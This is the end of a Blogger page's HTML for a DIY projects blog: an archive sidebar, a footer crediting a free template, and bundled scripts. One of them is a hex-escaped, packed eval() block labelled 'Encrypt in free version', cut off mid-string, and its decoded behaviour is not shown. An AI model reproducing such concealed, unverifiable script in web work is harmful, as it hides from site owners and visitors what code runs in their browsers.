<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>DIY - MODERN HOUSE NUMBER PLAQUE</a></li>
<li><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html'>DIY - MUSHROOM MATAR IN CASHEWNUT PASTE</a></li>
<li><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<img class='image' src='https://i.ytimg.com/vi/Rj9H0beMQq8/hqdefault.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Scorphqcom-110683412382567/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AshishAdhikari' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com.au/tarantula3/' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color: #446CB3!important;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ5BPMqjf0uF85Shc-_J4o_0qb9ZARSxg7TdkNXBgqWCzrMML2FcDfuUqIj8GvkezdTpc2NTnQdpHWlt8FGcEzPD6R5HAwoGx-smqd6E9b_NUBA8M1LUFYqzcrLU4NvgX7f0PA1KV34Yg/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts - "NOTE" (Encrypt in free version)
var _ARqzUQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x79\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x4b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x7a\x2e\x37\x41\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x42\x28\x33\x36\x29\x29\x7d\x3b\x37\x43\x28\x63\x2d\x2d\x29\x7b\x35\x4d\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x44\x28\x37\x45\x20\x37\x79\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x4b\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c